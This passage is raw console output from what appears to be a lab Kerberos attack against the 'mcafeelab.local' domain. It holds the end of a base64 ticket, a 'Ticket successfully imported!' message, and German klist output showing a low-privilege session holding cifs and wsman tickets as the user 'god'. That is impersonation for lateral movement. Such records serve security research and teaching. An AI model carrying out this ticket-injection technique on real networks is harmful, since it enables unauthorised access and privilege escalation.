 3UNaiJv7BnOvD9P9DKsE5YCB5ixEGkCSA5RfEwAOXUbL6HnmjV6CjsHpWeL9E2/by9urM3Yf0M1VgOqc
C4kRthIC5lnV3SPpSWfXYLTrussJ9vyWvB0wbI4dJ/zppOOg4AJBwvVNuNm3uThQsA7eaD8O1GnuFafl
blK6mkJ0Pq3GzTKFtxIRPmUoNb6Us7z187Epyv2QjbbG4PASWWvx/HFxiKBsRIDPQO+R6MGrOxSvTh3E
P50Lqc1muGhm9mpwJJt21GmAkEFtZxoM9Iu0u7mJ6Qgr3msMLFfFGuRyFaWVja+jgdwwgdmgAwIBAKKB
0QSBzn2ByzCByKCBxTCBwjCBv6AbMBmgAwIBEaESBBBLZYE50WnsvnjwteZ0wp5poREbD01DQUZFRUxB
Qi5MT0NBTKIQMA6gAwIBCqEHMAUbA2dvZKMHAwUAQKUAAKURGA8yMDIyMDUyMTIzMTcxMVqmERgPMjAy
MjA1MjIwOTE3MTFapxEYDzIwMjIwNTI4MjMxNzExWqgRGw9NQ0FGRUVMQUIuTE9DQUypJjAkoAMCAQKh
HTAbGwRjaWZzGxNlcG8ubWNhZmVlbGFiLmxvY2Fs
[+] Ticket successfully imported!
PS C:\Users\lowpriv\Desktop> klist
Aktuelle Anmelde-ID ist 0:0xe9488
Zwischengespeicherte Tickets: (2)
#0> Client: god @ MCAFEELAB.LOCAL
Server: cifs/epo.mcafeelab.local @ MCAFEELAB.LOCAL
KerbTicket (Verschlüsselungstyp): AES-256-CTS-HMAC-SHA1-96
Ticketkennzeichen 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Startzeit: 5/22/2022 1:17:11 (lokal)
Endzeit: 5/22/2022 11:17:11 (lokal)
Erneuerungszeit: 5/29/2022 1:17:11 (lokal)
Sitzungsschlüsseltyp: AES-128-CTS-HMAC-SHA1-96
Cachekennzeichen: 0
KDC aufgerufen:
#1> Client: god @ MCAFEELAB.LOCAL
Server: wsman/epo.mcafeelab.local @ MCAFEELAB.LOCAL
KerbTicket (Verschlüsselungstyp): AES-256-CTS-HMAC-SHA1-96
Ticketkennzeichen 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Startzeit: 5/22/2022 1:14:24 (lokal)
Endzeit: 5/22/2022 11:14:23 (lokal)
Erneuerungszeit: 5/29/2022 1:14:23 (lokal)
Sitzungsschlüsseltyp: AES-128-CTS-HMAC-SHA1-96
Cachekennzeichen: 0
KDC aufgerufen: